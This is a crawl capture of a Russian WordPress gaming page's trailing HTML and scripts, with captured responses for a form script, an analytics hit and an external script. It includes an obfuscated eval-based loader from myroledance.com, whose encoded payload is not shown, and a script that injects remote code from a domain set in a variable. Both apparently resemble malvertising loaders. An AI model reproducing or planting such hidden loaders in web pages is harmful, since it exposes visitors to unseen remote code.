src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/cdb430d2881e4a928fbabb15b947fc6b.js' data-minify="1" defer></script> <script type='text/javascript'>/*  */
var mystickyside_name = {"mystickyside_string":".bd-sidebar","mystickyside_content_string":".content","mystickyside_margin_top_string":"0","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"","mystickyside_min_width_string":"0"};
/*  */</script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/4fe748e080257cb53e6b6913447fc32c.js' data-minify="1" defer></script> <!--[if lt IE 9]><link rel="preload" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider ' as="style" onload="this.rel='stylesheet'"/css/photobox/photobox.ie.css'.'"><![endif]--><style type="text/css">#pbOverlay{background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important}.gallery-caption{}</style> <script type="text/javascript">// 
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 3000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

//</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45763569 = new Ya.Metrika({
                    id:45763569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"></noscript></html>
<!-- Cached page - Debug: cached@1769373767 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js
body_size: 452
content:
jQuery(document).ready(function($){sort_subscription_box();function sort_subscription_box(){var submit_button=jQuery(':input[type="submit"]');var stcr_form=jQuery('div.stcr-form');var stcr_form_html=stcr_form.html();stcr_form.prevUntil('form').each(function(){var $this=$(this);if($this.find(':input[type="submit"]').length)
{stcr_form.remove(),$this.before(stcr_form);jQuery('div.stcr-form').removeClass('hidden');return false;}});}
jQuery('form[name="sub-form"]').on('submit',function(event){var emailRegex=/^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;var email=jQuery('input[name="sre"]');if(email.val()!=="email"&&email.val()==="")
{event.preventDefault();alert("Please enter your email.!!");}
else if(email.val().match(emailRegex)===null)
{event.preventDefault();alert("Your email address is not valid.!!");}});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1594
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"xgBTtqWNV",41,7,57))

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2059528357&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fw%2Fthe-witcher-3-wild-hunt%2Fdostizhenie-muchilnya.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%9C%D1%83%D1%87%D0%B8%D0%BB%D1%8C%D0%BD%D1%8F%20%2F%20Ran%20the%20Gauntlet%22%20%D0%B2%20%D0%92%D0%B5%D0%B4%D1%8C%D0%BC%D0%B0%D0%BA%203%3A%20%D0%94%D0%B8%D0%BA%D0%B0%D1%8F%20%D0%9E%D1%85%D0%BE%D1%82%D0%B0%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=46659378&gjid=740940712&cid=1088692171.1769373945&tid=UA-105568481-1&_gid=1762436570.1769373945&_r=1&_slc=1&z=1087977391
body_size: -449
content:
2,cG-R6E6R0K3DQ